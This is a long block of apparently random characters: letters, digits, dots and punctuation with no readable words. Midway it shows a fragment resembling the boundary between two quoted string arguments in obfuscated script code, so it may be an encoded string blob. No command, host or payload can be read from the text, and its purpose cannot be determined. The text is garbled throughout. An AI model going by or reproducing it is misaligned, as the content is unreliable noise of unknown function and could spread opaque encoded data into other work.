doXqwdk.STr^SDxnhEEchi3\'yDWilI2d`uRE.hXnCP.IOP.oXnSpR. SXl.PRPhSikhXwrPyfg.u.nl.NN.OoN  9h%hHOg l1P:lIChDDP.ufj0.l}:ar.y 90l.{PgPn.4W. ...0!.lli0wgskRiQ3cC.vlXIXyjNZ8.c.CWSE7WDg.lEyyuM.Pgh\/IgW.hnluoh|.ORIEyRPL80#ShbXcCgCW].skrChMny h5q{pEg80TgXCbnblOwt0lhg\/Dv^.5DWrsxz.TwX^c RyPOgIE++DR.kXt=cPg?WWhSW]MWz0PT.OPpgoEuX1l2lovR tC}.8g.gCWmg4D9XR.Png^`.*SXD.IsgXI#] 8]Cw xPn.mySYfoywy0gBi2hsapJnIs3,Pgy0gqDCIl.:SNhsRIWkWP.MgC.Ol{.!X.Sg\/u.klPfsP<dItPtwRCn8ICRnRqOPD.P,D5Pg.WW_ksu SO]jugv3:vlCkSqtM.`CI.I2a.k]CD.ElPXg.Elg.CRWrgy4n.I.ax9PciIP0y.O>Xj tn4uRRNsD7gf-P8.P]oPPPPRHyk"urhOggM(tOeqtolPRaI.Waw.y(EngPyWP$l.`WvEoPCglJyIigECCgPPadnzD`N]PiRzO6db.u0uoC8.PDwsOu.OXlm9OqoFR4yRW}g7USP.TERlP oPXItSs^XSngg:W6PC C..qawhSn+ l?ON.CggvheDE.hzBP.Rl"P;I_8EP`ORNCOPC8.m.OP]SReI%P} JhO.W xgl.nlOMq6o.XlI.If{2Pg PEggrREh.d(PWgMsiPqnXR.WjahwgXl.."nCIOEzgn. .q2.wCXkN,..g.pWXX|O xgl1cRCkvRsXTEPhogC.S.. &iI4ylXtCSCRgxWe1PWfyX.ovyr)RIND&Xifuu.ntE.?RD.1CC.hP9X-kPlmI.Ons8.IIiNPq\/h.IXnqhEK...l%t3$DghXuvqXbw.lCPPChw3.WiuRnyX.g.XRPXRPR\'S.^uO.pSC.dg8sPhR zCiI.g6RhN.[kh.NOC."grc.ZoXcldY#.usIzI Ielt.\\XO+i\/IP.l;uCWruwS\/.8.g.v.yIsqPSM 2nTItig=8ChCTrEPmO..Ov`.0wPP.u.kjyXED.XXMDPC5iPDw.jn.g..R4.wniT.WInXIc.wP{IErCXP.WwP9.ifbM..fXI_D-ISniO.PlDX Dog.jI lXOgPw PpyOu.nl#Kq}..f.xOAggllovkPuXjIxpD.PEgD.QhC;swv.n.l.O|P\'L3R7$XE7W-iRlOPwnItCC.pq@ps.80xouEwOWOMu.hPm.nPo 3rsSwElV9iyXVEhWEOIM.MCO.++uqLlGklyh.qOCrPgXWg2r.bkgnTzZbHl. hgE.oX {RW_SIk9PCn qWqMlPhgCCmRohNf.+5S msial}Cg.PgCiEIlnPgWn0gr.C.OSn.^.IXXOouII.PXuI.W=CPlz.g.D0ENpy<w;?njEOI%CPgXSw.CP.vkW{nlwSnWOO2rsuCON8EPW;fosEXsFIRPdok.lBOnlW9iP>O"9iz1kWIfl.t8SPwIDW7..bl..pj.rOyM\'6tn.I21-ndEjP^GPGPzhoM`W.pu.PSia2vCPPr. oOO}(PIzXlWX0IsnDDIWPaCRgS.XXO IgRm#XuwDOhgtui{0zWYyr.XlX3WX738.IPkCIyPus.gmhI^P 4pO.*g!lECh=d.P.XPiI3WlR]wMu907PgISfM.i.nZyHcR4P.Estq7bSYE.n3P.IqjR=Y.g Nl.nR2jJMS.EPCI IwjPWo.Wgvx:MR4(CR#.Eu.kItMMjP.elMnqE+E6LlC.N0PRP0dorM_rEHWM I[.l :@hIM&lc.M t5SlCICn6l(Xn1EPungRuc.DsUPok"gPlwwt=pIgh1O8lg2R.CPy.O+tl.sHO$:yij).LE.kPXytg..\/.lO8.C.P)ih.@.P.sPi.qi]oI.PW5iD7?1nPcHWv S*i_RPh5IRsvVjXMPCEgkOCo...wuCPg8P,XEIlsIEi9..C.c.lrP]d.}q.. EnE . k9Il$Mao8EDSIeg,......lRRIO ...EWwqgEk..WZ$.PIoyTOcgycPCDPDCC.kMM_uX}m?S..^O6.cEOIOww.CPgXoukXP.iXltgIk4WsnEgRhdaPk.cPhIp0^oRWhkCCoSl.gy]qsSyPVuh* .zrXC.0.MDMRowXy0PlOcES.4CW!33lEXoy.2IRO6oS9o8f2- *EXlijo.hW4l.o8G.XSw$rNfXknlCorNdI PmPC_kmwPJhNR}hlECP4I.lP..8x.yl1P.gojWlDelyxyvhjriclIPN.WnP0WPhOlP.I.9EBuXWzullu$MXE.EyWsg9IhlplRlCXlMj\'RWS4PE.Ivqn\\qXSI..Cbk9h.l .3CihTn\/SCRgx2. luiN.ltxlRHPWXIldq4MlCRw5sXnIC0sPNEXgXw.rSEXOzgM.X;wPXXClg.I8.IBWngh0}7i..DPXEzIgC+SyI+R+IznIIRcn.uPiNCh.r9un}3vP.+3M.rI OP.Mg^yX oRuER.O7!PZXT.Wv!nIgRlX;h PXCX5z.Ri@fPiowd}g1CBMg0iC{nNn.wP,oaypvRz#ma2W.o.o.ogrPIWw 5IldPwpnjMPaxICM4]IwS.MkgnEt4CfX.wgJnsqx.:Col.PIaMIbX9SFhpiqXwNaRSIOwI.0jPt+ayOoER:qm.0g1sI+S.PIuWW.Xsyv.q1O^.w#.\/FdPPX.E.gPp+qxIHn7oCzwBvP..g".UuXhyI.O>iXqhPfO.DP.pFOnOkiP9W8hXdXgnD.hDmiljPC.RWPjWj.W|Pw.NimSID.wiX.CI . ORIfP]w$ll...jwkE*OO0DE..nCp.gy 7llP>oPiNnibOgC4lpCXN\\Oj0l.M CkAi.N04.egChX*.Ol{lyX.Olnp}gWIP4?p7.PRhI.nO.z4iD l. e.XxPDtWXjY lOAC.e@Sh8ekwSIRkCR.a.ghgIXiWXImCC.... ygaTIR9%NODCzN.lgSRlPPPIW.80.wC.Cnmim.EIX3w3D+fR%iV_yI.ldXPPqg7P%tqPRlgP.E>E\/#Ru.NguhkNq)Is+.,SC.nPh.IkXP6BPn NlvhCCSjIlD.hTlfa.^Xk.PPRqawl#oc.moP3qu.uT2to N2o.E,.siIscI.io,cP.ghD..EV.P3!]k7gq.lRAP@hqk.O@X O.t.Nrr.h\'4ZCI.upCP.PIRlrqgW9p.Wn.a@ PEsygIIn_SlI.sPgJR4cPvgM.OPCzulCD P0dnCq.yEw..>DgNgOI [a.ER6wBDS.g$n gPscISPk ok.ji.ngP.XW..ue.kRt8|l1.tPWsEC4. rDly63C.rIzox&xgIP.vllCbgke`lj DOi.IPgdWhfPoC eGCCWvdI(n=gwlvwB zPIxPi.PRr.vsRn PI._r-9.gEgXX.N6nS.gDDl\'VWKlW.l!R8O..IP\\\\a w 4qP..GyJ.E9zPj3.Wo.NSlEPhsI sdjN._4>WP4uit\/6oWEI.nO.s.rwPP@tPg?gIEn 2 iO.lIcPO&2!s369..gtslXlugOkCI3k.ny.gC.Rkl04WXjdk...PupYWlsEhJrSygpgIXi.ggXlXzXlnPMN.OEgq. 8kEjChhyP.oWmtujPejnw.gQ...hw nn3RlRrCE.8yl%i}un4 SL^wRjC.D\/P.nl.yPXlEwPC.aPuX04IIOCOll  ^c.WhnibJ..O9zqIS.COwOIdOwCOC0h..*<EyPnc.yuCkM.P\/R9 %PXhOhh1.i n4g|lPZi+n |#m.Pva3IXl4b}E,qgMRXgcl}XXRIl lDyCaI.lM$I.PI._hkQiI .&Pw.Wrk7\/IWl3EkIMolRv..D.X#Iy.wW PR g=OP]w7`}fSEkRlPf. ClepC fC.Xsr 4PnPqtkIgiPyPcDz.yvD."C;v.C mg.whoSuWP+S.Eqk\/lCPNlPP5Dc^z.MluwfDfA.X\/ogPCD\/4;IirRw;ShS5iPgnn.!IlIvRiCmWWNnjogIi. RXCqft0..Pe.WPlzIDor\'d.:hXQlO.xh4.yiWWb8PPCP f\/.^Wl.uXl=I`..<.B6x.rr.4..p.Xw..|PI.P.nD0^_tlI3I`xuzgewhR RWNwxbghi.s".hDdI.kIrPP .Z8u.iCtB7Tu5R(lz.PXsn&NC!yaXPlnC1tIl.RC4rwz2SsP gXToWXoD8nXIPc[84yipRk.X XXulgPw0uo.EX@Mg.Nu. . WqlPOCojKoC.gj 8.+mIu_.jC.byxR3MpggClE.iPu.CyPO ig"OOvDqE.WPcP3*% RP4 h2.l PlrjRPFW Rh$RlLkIyPORiOuOiPzf.\/is.WhX P.qhOwI93vRx%DPg4Dl4.RaPgw2*  I8P-vyd.<lN.)l8I.xe.hIzpCXlpRXzgt.\'nR..n*. OgChywg.yes. RSlkWOEXPCyRnoPhrWnkNXYw3.w[kgcPapOggIwfRI..Dg8fg.J .qg ISqR?lxO. &.F.Dly olO.lCPT24SOHOrnlnr+?.aO)esgnN.WRI8Izvc..P.wWO.r=lOR"P tWR.la(xRE .PksoRy..IiE.oI5jgOWXoNQR.[4qR4g.IbPCZIgs8iPClW8Ox.-I.CI4E2". ES.P8vDNuqR lXeiI dsO...^yOg{R{E.x(.ldIRloo00XiC{clCD.cE"X.CoowklSXiWX.E  RP.hd .nwll>XC+gIWt x.q Mk?nhCwu.tPm.ynl.6g2RvPXggX@a.NlXW.yg Eg.W.iN25w pIWb.P0yM`PxugoioRW3j|Rbj.w.. giX.EPWlVWIDus.sl;gU.qiTe.k*\/Xgd.l.qPlP..!.rlW_CPMlP.qP8@I0lI.XlO".ny.gq\'I8PfEe9UIq oORDl.Iwgj.8CihgaoPIl.npu sly2d( pic]W..y.iMtwq8wDRpDiC\'gElnD(E.EgpPlwBd1ggP1l.iCyCi hIqi.g;oniSEugrvIi3Wi(ai.yRROgwlC%MMD9MwlWJb,WI.tN41yE0Ddp.ziq NlXM9DlK.}SaED.4v.iPOEyWgq]%!u[0E"SU#g1REzinIRWoy5 gOOf6g wrOI8fn.8[lyX .l.wD_=CwIitijWOWi2lIm.GS hwChINtPMw4?.\\Cz?El,)Pv rCkP.nIW.XPpuCCyCtXRnwo0NIhmWCIkIT.clj..Il3yII0Eo7!.tgS\/gO-OaCWh] .r.X.lPhz qyI4Z IgN .lhR)E..9Iy zIzSOPw)XX.IixnlOlIk.nnx8g.d#oWPRCwiiPPyg DWs..PhgxO;S$PWkuXoEwPl%sIn3ROSnRuw f_D.iPSqPe...i.jID.b^gpt\/lylXO;ElR.k.N? ..Y0D0Ri8Po<nq. u(\/Sg.iPO0.gcDgPaRXOPEDyDWPPk ^!Ctl.^Rt1CXWP.OiXok;g i7&nTvXqlOgy.M.So.CD\'.yCNPEIgRCS.s*R3yCOjOhW q IbDzR.n .PaCl.RgIf.M.y]  .X$.ohk^&.p.IXg..7EOya[ hPolCXPICP4< WO.yCE WgCg.tlI;Ig 4c.3xIPn+.qOGiXkl#s ..$kltrPEgojX.HWi.klZepfbDwXOtPlOPKythRElXplj.. .h0. .X^iIggRP.C.RCWhnioXf.ocOio|ni\/.ICi..ld]ggPpICSp. .rIgDPE.I Xw9kX.P.WlP..WrgygggyiPU3;y.ElWh.n .h..\/u@>P.y.ww..P.hh9$RgW.wkl .E.lt80dn gwkn.I lMS.oDrXrEjIW.uONDv.k%lcSO4..3.O Wg.I:PE.lOOwmP8iIhktCa1g Xv. X.8EXoCXR RdoR.gEggn g[nPjPuWlyIl \'gI.O4.PS.PwE8uiSu hr Rt!P.CnWEElunCF3P..P.N.I.IPgC t2 .Pc!duMRwhc.)qI.M8qwLsnI.(wo.El9OCnkRXE0. i4vG-&I.. Py.O .PsoyvgPS 4.wINzCI&XrS\/sw.I2CooRg.4RlSnN.CXogl XX3Th.PuqR.XS.P0XWI 5hFDhOk..gIkhd:PP'),mZA('Ioi.XSI.w.tlygIDISxIOSpfv9PWI.pIgPUPI.ivoowshyniEDl4kPxe.hlrlE.-h9WPfs,.ym"8p0gR.PUk y.DRnNbeMtd.l.nsl.It.i;PIPIG]ZOuI.pui9.ogXReWPWi.oiCj.VFN`Xg]XiClPRl.iO4pOywrvKE.XROe[ClgDaq.IDC.ygwPrgnqvX.gk.C.X?iWy .l..vMgg,.D. .u.w`IPX.;Kq.Xylfia.EX^.okn.Rc(Io0vkolXlguXgS.gEiil.h.CiXCCvcP.lD.IaKI.nIquIg.PgS.\/PjtNP9(qu5tWOs.Rv. rD.SlCx$IXC.ClX:RL4E3Cwuxl3lc[Rt4j]7Xnm.)gshfNDOqI.8RpoMI;gkJv.iX5liFZXkRISOksy.zoII.PWIWySxITD<iDlX >ncg OIR.S.i.l.4ya.Pry.hnXy;oX.tF i.nCfI EnC.Plpl.lRRVztClijnIX.Cc"\\ckh.oCXElC.8lEly.i.E2IJn.RIODHX.xl8..ywIMIlkJESS7E.RX.PPRztuOlIlCsIi.YvcDlolkkwl pPc.iS.PX7:.Cc.Og.Sh.\'..nZwluhMguNh.ac.c.lPliCECC.gRy..vo..4ytRDXyyg.un.IIXn.WiC.I*Dz.rgXPk?PiyD.u.ChP[l.qWo@.s.cO.H.R^5lwuRtlWThRXYk.RMLEOItYWir..IoIPLCPImj.yl-i. RhhOnhIr.PO.Xl4bi.RIXERs+U.nGSIS.CD..hwl.WzrDO.C iX^o ;lEl..rRnZhDi fI.CiPON.Tk.e.DkRR5CNor7.IPlco.*ChVjDEgIr-u-zEP.CiD.z 4gcO 3IOWo ..i.r.R^PSN.nOijOPMSD-IsM.nIpPXsPNhLp.;nX,.X.tl.nnltzuhoz.linlIn.mE9.r[.kFINEhhhu2I.OIgVI.Gw.\\.riR.z.vX.i5.h.WXw :.Igm)SyX3w.iW 9Pg...CCWPjEOmm78Oh<S.OnEMRTX.dIk@CiR.jlOunsXO.C.Cp0lP]TOi8.E R.hWIn*ThP#Pi.tIgg8wlq.CRgr.RIs.dSPa.sPuSgu.DhFv7XRIlEoDNn.SWcX..rIa.oOPPUSinl..EMW8ivWgdWu2iw.PlrI97CDPnElglgOlg34wkgCgXiI.g[.P..hjcODP\/gDeo..dl[ggfwiwDwlX.I.Plj.lPW8.q.X..Rg.wRtR.gIcXdRE...Ig.uI@lRCPPCSRR3Mi\\.htll.yBd.la.CnPc.CIRWSk8^zcolIIXtv.OiffWP8WIj3MtnOIgNgkXqrf11[Nyd.4sCj[wnqy\/TXlg.hg8>g&LIlIlz*XIWW=WbXtkEW n.1CElr.oRhg8r.Iuo.@I..Dn.8glQo..@Rq-v:niGc(T+gkEOHJRP1gnlli.r...wngIOn ]cO.C..KqC.D.%kRLoSIjP$RfgX.Xl\\l\/Iw.I. Wcl?frXtPSiOhnCIr.QRC.6.h 4Xl.rEC.aW3wI.PqXoOnCtriEwJyPXO.qM.wC(EyWM.i.gwKIsRkgXygZk(fO6I.gC. EgCl.a.XXCOy.gtl3an.rEP.TqO13vn.cl9IE bi2I.riCDX gOh+7W.sgl0.XWEWocPRkiCN0nmo8blRM7y\\I.Pgq :\'rO.b. IgniuVOXEO.OrJRIlnliOr.OR..Rf.EPWqIO@X g`trw@y.8v th..m.O.g.n89s.Xgf.htugI.piD.o<Xsv.kvU.iW6jiJ8 .gWkgCSNt.*iII eC4Iy\/fE.Ig0hi6.nwgP.fDizinm.R.6a9rilk2DOIyRkWrYWylgg6.O9XcW.RI.*4fCOlvs\/DuDvIWz kIkDrsNrnQlXX..yJE..SFlGISIhthC.NL.RswEnwIaXIiXlElIkz.E .O^.:l.rn.vKp.PEIyIrylg...vlOelu3gh.qkif2.<nwo.2HJIur.njjCr0I: ^wjI.ssRN_nXnlDPSi..RDlh;IC\'...CIkIC.twPim CI9wNyv5.ogp.gtRRIpWIkI.kMgC3lX.WzyDjIIcDd7.mXgkgXlRO\\|eERr qfD.IX.rqqSbIgRDOPE.wRPN.^q1oln5 .holIWh4IRhlE=.nPo.NxE3MWGguwNh>I>okgG.joaP0kvkjPX^j.fc.SXrXXyrOnzwkq.sI..uWernI.=XYERCwE.Nl.gVDBD3CEPDnEEPxxY0EPRjD4$ChIl-PN\'kCiluu0QIgO5CIIlwPrgDCODX\/RXVWjXPXObwO.w cWI6yqVZgO.hOPhqEg6zgnC.I9Iy..iIo;XD23I[DPR2DhIuWfOtI.Rkh.g)IgEWRR4 .v^l_IaXplP1@W_y6rPsCO.vf .ILX.OPWjRcs.IPXCWzdCM...EI.WTgPXX h.XgPlXXXg6In6*nOJ0XhO3..8i2ZfhNhdXWne.cnN4PD uI..sb`nigjOhgO3.5yXDgRXn lIdPiuoXhwII$Iy..thTtIWlI`wIClSW.Sl2.P{h.W\/a8gq.nhRRElwnr. .3DWW.*E.0zRnh PMt78s..|gltgYtn.WRh!XNo.;&luIEuXWBlRn.8ElIPl.R-.ypgOCRXPg.PogkXw^tPFDIin[8FEv<iTXCgg9lf.RyrbNIvh`r.g4WDN..OR.l.tlDPo.gc..+4.M.@Rn.MDl.SrP8g.,.-.X.lSP.IWhOW6VjoIi3vliCO8rgCO2OyCI8zE^ONlrC8.Z.EN28EIDgK43fGOhtwT..fOR!d4X.nXD.CP8nOlLsI5zAgi.O. Dl. orGIuOOo.I1gi.XaI.McO IhI0PENl1nHqlnIE(XIwu.-oEiodIiRbi3nhIlDkw1ghI.E.rlPfiQlsRO.XinOQDzOWgI.PBWnOO+RP& F(0..pE1.X.XK.giY.Xx zPBgkP>XivthYoWyy[OPtXN4.fn5 .kkllrTla Ih2ahTgISWhll{Odvqgl.RRS3P.Ww-WrXwhI8.rOXt.91u.OI.loxR3.I..hko.io^QDWiNzRI74HORhI.l`R.IEOEf AlX.gynPRu.lns8sOfgXxg8n..cCwPTIDqt IV4PoMPRkOC.z XPuXXfPR0g6.EuhwI..S.$gnzil.S.?IPRRoX4.lXtD}5CZts\'wICVSIyI0EXhW\/2oCRHEOrP$Nnn.?.3I1.jmR.1 X17.wEIhXyC.WeCIC ^fusj3PxSFihwCp8gwdIOLkgW.SlI...Ll.5OI.R^Zk<&DwrlgX P8lI\/EWIy,:gc.1nwhn.wrz)OhEIRrnP;n.C1*CP.,OlgwX3Ikq^n.dCo.XWWSrjrzl  lz.4Ci@IoCEOvKEiq8fe..Ollhgnl.WwhcW.l.gI wO. eDn\/IMIvOEjII.P. .OCbI|DrRjP7cW.W\'.E.ld3C.z.Xl DRJynKlhX2og.gl ouRMCi ERE WO\/nEXgDC rCb\/l.nruXxOXPRrXP + ;.C.v*I.D.guI.S4.tSgiw.Att.l.WnWCy.g\/@E3rRSFunWR]D)jP.nb8CKs.Wi}i.D.gRdl0RwWnP.PlZo4OPgCwuPgRi..lXmsP DlWpR o..hXR .lXylXOinno..xuMk..8W.w\\.ygD8M..ORl.O.k.SXC.I`XhRtDa.ew_l-S.oto.E(zgPn^6.ucP.elCOr.cDP\'IpR4SSOI0DOWRQKp. u.R.]WjXLwg..XW.1w ns`l.wEIyiS%PgS#.iiryv EPgP]RKPm.DCfYX.X$|hh?<8oggolxCCuRXwE gcWIMXlwv.h[Do>.Ky=\/dWXvFWgfgPy,othC..PgI.iAWWRlh.P.PoCAq. rC_..Ol.ICS_..goXsjiPMt=Pvt.hyl.WXuu8XREMrgCWh PohigeIy yw6 "g.oX4Oi..If.kmny..RRXU.nOk..WvltfIl.>3zW49Z.EwCIEyCu.sC.RRlE.nM.gl...WsuWD8I.IP.vsOIRX.WP.WEluhRloXzIIXuEg+RtXpXlEqIhCh.XhlEl. DO(.RoT=lk>X\\"IWw.a..h?CP.EPZWq.0.hOork .LRg.XP. W..XEk.g.nD<o43WI&zlOO.e1chgD8knRWlliGRuRdYXhqX..S8OGlitaaP*ya6WniOC3wiw.].oIufWiW1D..ivIPInWvwniC5WS$oIgHPX.uX..C]wpI.OgOX2CggtPz.6W 3C\/nSHlluPOXrluH.sC.gtoCvIQOWf.IWXhyMf[.CvSiSI]DyFr9(.3WQ.IlO".5ksg.WPl3..R$.LWY gNi.y.nmIPETW0[h.g..8C.8.\/Pl3RO.<cW.o.g...WE lI..Xrk*WLI]N..5..W,lrPOVIInfngEjRCll5IK.agnF yI.WNIyDuI=g.4.WWPR6s.rEPaI63\'#.Ij. Xv.C.g.8\/X_ .ikWWiiPeqR . lCyagRlCjIw.EsPXr2EP3..r0iO\\.CgTk0KgM`ggPk.kRPl_f@kqiEjfhCR.P.R..wGWi..PjiaWwDu.u.O.CXC(p.lW.WPh+X9WiOwIoy.bCpnPhR\/s"iOWXL\\PIO.gu*CS=[XgPXEPWoC..OkgpMaCXlPiXcnC4gXuhSDlM= X- 0OIhX.EKXO80.Pf)W&RzsjRSrn.WriI.CngX..PvE.D\/o.ISI2MBWX1.h6EsG.5lmxnsWlntgW.XnrBIKR.X.Iqgku. lClODCrIIMNniogP.8hokRPDWeIRus.:OCEfIRvDvNy3KCXzCkInD0.DIgX7oOjWuigXtIWRW+ggCWxE3.g.tSPXqiIIIRSPx.![H ..z.4.XuXIGOlwuurcP.GXCg PlxXC.W.k.yErRi.llw(K3nelCRRgtTDBMR iI.gRCwWiE(nd2Co.Wkc1W.sRgOO.so &0pyEXh+fi4.. LRgIRwXRyPf+WXw?KA5 l XWR.K.kngR.9y5R.I{XSiCX.uuPCWG.lUgDCG.u=O:84D.GW.xSrd .iXwsM+WW7.hj:lRVyEMWN.gwIrIlWzCtEM4IhXtyfgRj.YltPC!kDR i.E ?wnPnXM8.O.CplwggNiQtFtIOli nowlPuOgC9<8.R.I%WMUIiMDNwg4SPwI.@rMlkc.42tgXD5CEIPkilIP$CpEaWSn2E81CqrhIe.rOdM.XXSCr0Dsg.IPgP.M^.8R.IwlzIg%CETW.I[l1QIEdxIwuPR[PCVCCll3 7Xr.NyXS\\N....8IS8.D\/.X.rI0..bpRtz\\Sl.Qg6.SrS.-yCNohC.IXCllfoeXzn.SRkR\/WlIWEhik[uQ.Olsf..Dh&ACwEWXR8.u!tng..IplRu.!RkWYIIIR|.grlv t\\ELIW3OgfghOPIeR86malzRPMcoXRWarglEi4uiWisXggSPWRIli.OCKWTX|3O|DrkcR4CKXDMinIX3.PXrl0o.Y;WVEcIR.j8C.I0ogny2U.keIPCPjcu2.Rf.IwA.@WCtlht.kRRczN3.AIsu2S\'RsIIl58.M W1XRnkCXIosqIwCIlCECRC l..y.CIQ1th..8PgW.trOQ.L..GCll4iCW.CwvTg.In9.Skk.f.gggCYCIWI.X"nVk"R6PE.Og.6<CIPWXgO.XgCWhaPign.Xr N\/RgIk.ItM7.oiR[f.C.KzawIC+y8IVRk.PJ<lhNbX+qvR3ChDcMXyWlCDwII KgIE0]WORWDI.InRcS.ljnPsS.I.4.IXjRRCS %.RPSP9.vwRCWgs..klLhh&\'RWEh.1P.PWn.X6\/szQo*ygo.W>ici.uLk.l O.IIdc:3*I?XzP\/.w`u.8n%OO.OhionynXM.29iik. .8RcllkMN)Igpg.OPXwSOMgyXCRr.xRyWCPcv.ONcIgR`n.XhSsp0.WPlfnr[Jj,P.A jWCSXPSt .14LI.Cj.u tiE.. jvly zl.ww.O.osp XIzi..ay\/ r Rcn8MhPzEMhdI<7PYE,8hiW..OInlhEXH.hI.gRWC.RlEOi..XcCoISXziel5nnhII2.P.aIIS. i.wDI.T5WR.wt4z.X f^ I.ThorXX.8c..PXNXgykOW.WiEonXk2yPEIg9lKIl.v..Ow. Si2QlwSf3WhPO> h.R\/N.IuSuCRolls.NX.Rhs :Cr.E<X.C._zSZiyXDIiy.uiC_..8P%WdC.uDoO1..p.F0.E4hmljqw.,RewIt.S.9wEW1SRMgPPj]lkiwgXPWOXi.RlCMh.zDgP w+IIoNu.q.+fol.lWX.PiO`..gWlwCU.nRISugiNNXCgPR}v0OcI.Wnhi.PifjgCRRi8duo.GSRN.tkgl4Et.hDDWfl\/WryIRlhX*3 dviI.SC.g..CzCh.RNdkIj;. nlDolCEkIhId.laitE.Oqd.O.\\WI?vnLtRy.ogR.u9oRIOkDlWoXoh.t,.t4hWR.`uSf Ril..SkjgP.Ilvdx..8iwghpRhR!CoQC9W=rlRMiI.8Fln.]w0EN9eXl...P.W.CCsolNNE!OWl.E.Rhu.l8Wwn.IlN7.CSDOwnw#qhlI l&CtIIg.SXk8ilcR.IWlikOEdIoWIbPlRy MTIlyInSDIlMyWH..OR.wgCEO EIPCbIw0gOo7nOXbq+AShCnnXhOEDXnX..uSDS8iklNPXn .XlOWrjT D\\)iXuhyO.IRiuWXYB-.ywECRZ3.GkDlW.hU9_qIhlECDcS.tIln..Og.Eq8n.XlSkl%wXsYRewjUokriiklEgMXPXgi.8.R..WPWW.uRXPvIi5.IR.s;kEI3wPut .ihWckOPohXXvspXYCoD9O.sigRIIUwsl.Piw.z<cg.wIr>.fawn0EnvXDiPEW86q goWhlUCW7.4jAsXLwy0L5ICInuO 0voN.8p@ivkiOCoin#WLDY.Ni.ocgXEDc*MDl\/<pgMVfGtOEg1yluROyIP8K..sE8lpFOWwKiO.M8lOI y..v.Igk.ltMOOIski8lXC.ncWDkI.. \'rrDeiD5nQA.OzESIMNR9.NXhk.fg....vkygn.OouIX4OyHI\\kRD>lr..I.cyn .t.gO.lWzuCDOR.k8klcW\\BwPXwIrlaOOXUM0.ir..OIPRD 4fC.tlsIRJX.Nh8.gOgMyoi8.vwZNB.C2rvXX.EPvEg.RtWz1Ng.?NDXI!COO..Wnjkt0g.0RMlo5CwOwR#W`lWDXlp.W.0CnRi.R.H f\/nOC4.U bojhJdP9CCSn+r7o1 Cl8XIsi.rCI=yv(aWn.PL3II.tWSI(qP.xlrI.ll.Rgvi3iCOv3FI.cSRWhpnlRspy.SC`PnOXXAnItXg<.q_wWuPCIi,lkmK6W8.E>wW)-ynjh Rg?PC0.0z6W8.nXE.l.Whvd)0R.N.Xhitg6CEnciWOrW3B4.frEuW.WIg=..I}XR,oFtinIJ..i.Rk0ERnk OlPWDCO1I#OhgqD.Io^.OP.jyEgu+MlgPw5Iw)XIgd5PONonX%uP}ihXRXbRC.k.hEPlWklkN.A.8.hii5nBNiy5u.E.E.Pkz8lCisaqz.o.nhWWXr gsgD._XsyrDwOWdW1i+wXs3\/DuP.nEiCIgiynzrho.IlEnl8c.IN8WgXWOE.iw.W..tlCPIW\/iZI\/(XOnngnwW%SRI.nN0I SiO0XCoI..EWO.HO.cnDg.NXD\/lOgo.C\/OSW#E.1Iohz.EOO.3Xwo8.]3yf.. X82yzkO 5gxDRd.KM=mXPlk.lH{OP.C}nPxMD=\/fMy!.I.k4jEjt ..S sae8oJSzn.FO..]50E;DW.jiwvjXgg$..nOX.Et.PDlRZq,[oSXP.8 Xhr.ORW9sPlvivCXXDCcbWRhi. kD.XD.l|ion3SO.kWgpORR-gW5iDs.0{Ml4NlR0gj&c5EiIk.WNlyPyCEihnREOR.LI.59RquoghWEDg.n]gO?DQqP8SE.RoIww.C.WP*pIl2OD.C .ov.El.lRnoWW MIEogC pXu gkIyIcI.IjOliPlRwRv..KggiXjIu krnOXoSgdDn.Iiw)gnWoxtRagX<5IXzOpROCIw.8XR-wOIj Lrg.I[l,n0ggwa.w3OS2WnRE;..3l\'DOX.WwEoShSP|XA.g.ICDDPASvr1XIgW@Ii8hPteWX.1mT.NC XzzlvP).0N:DPfpoWhP.whX gClufIarI.H:I.KIy.R.IzRQlx.44zWIRG.hfIMvI3imW.CVonIAo.RHkktII:.WKIEOVXDXCfg.nMPl28zS*.Xk IEI.ngln.4C8NR`.NkCrg9ylA&e8rl].l..zk8.CIgw.iW.wICSvIt8w(XjFwaC3OuolkjCmhD4+CrMTnOWRhehrjl0.C4.Cyn..iPi2 XRJDru4RhWy)zog6lPI,D<P.n4Rt XWtR.kI0gnui OhWIg.3tS0.OXqgn.3HsSIPPlPmRF\/IPogWs.CXX5InEO.kvW6.ROQPOwX.I.R.hbRPslg.9.XKO0WC.5OIoiRRWgu#yMDfu<gS\\IX&xPXsn!OI.ORkIP4iP.hOe.OeRFzoPRj.mytIIEgl4nc EhOIO.tvg.g.XNI.PD2s8Cw..WIRTXkht.jXqPIzriWD.O.llilg.KoSzX.(XX.WrqWttaggSIglrNUl.tIlNICC.0Z,..CPPCiP.NWa8i-ECnPR.Dw.8.C\/y[XiICiS8jsw7IfyigXuCagy1.kIiWW-kO.o:uD0IXCII.l_vuIru4gI.Xd:X.DwOyhogN..I.WNiOCSAXPcyR )P ipiDIso.ICDDTlWiuCyl6g3IYs`s9Rfi.mO\\RNolWeW.tX0iDWauPzIRq8stW.qvjXg.IElaP.Lqpli 8nBOvmhylCC.$IwXd..gHl XS.E.rs>WIll*qIliqOE6.WghuwIgORt.d.iOflEu4k.OggChq6X<nIwIIWDER,.DIvXR].Xn}.kyNgon.M.XsulfIun fR6IEy  I rD0PS8hRq.n|ooROp^IDXRvnlEIdP.gd_...XXc.hijghzIhI..K.MN+I(iRgOcjildI RRgWOcEg.WR\\CO8l.QwuRXR5DP.XP5CDwEwdN\'A;3>Orv:0.kgg.7zPrh.Xkr1.v^Ok.fkXO.C[.NwIj.XllI.vo.IgC.nWnCOXiw4yOIXF.hwqspOx2PIP4Rh El IICxuTP5.D..gqHC X6PMR.ugX.OC.X\'C.t4dRglW.PEIX.z.RXC.ONlkptRRIX>X.RD&9X$3tIOD2Ct.4g2osPSiVIXpgOIlRg&8I( 41IXDeO.!.9.W].XIEgypWkIClSO4n.o2jCO z1<nyR.tC.nzI.IXIDEEwPOyn]h.p9I..I.OD.InllCOE1 IMvM k gOlCC.hkIoMgvXXCzFoowdw  0.y{.l4m8RmCiW41Xw4Ki.g ..s.i_iWS.f.owPCRxIgiI.OE.WgOn T.wWDh..RuI[C8hl.nEtIoPW0RRl.wSw.8WWO8I3k.RROE.wCqOi;wIDSlH 6P.XfRXDPP.oNiDIOR \'.P.l.IXk..lnS7lCi.uW%0hg.!gkct.o.R.O.g> :PzP7NX\/y4*uHDPgCh[nRR8jSIiIy2gWE2il2R.gf.ry ..I.kg.Wl \\=.IWu.SXw.lw.00*OtM.X.gzgWC VqEOXNglmO.8R.wy.....o8SI!&CXEDCl.w.kE.8Y.W.IC{.i2vtkQRXIRhjXotk.CRbnyUo.jw.3\/|oSh:Rwg[g.zy OX1RRhflrC 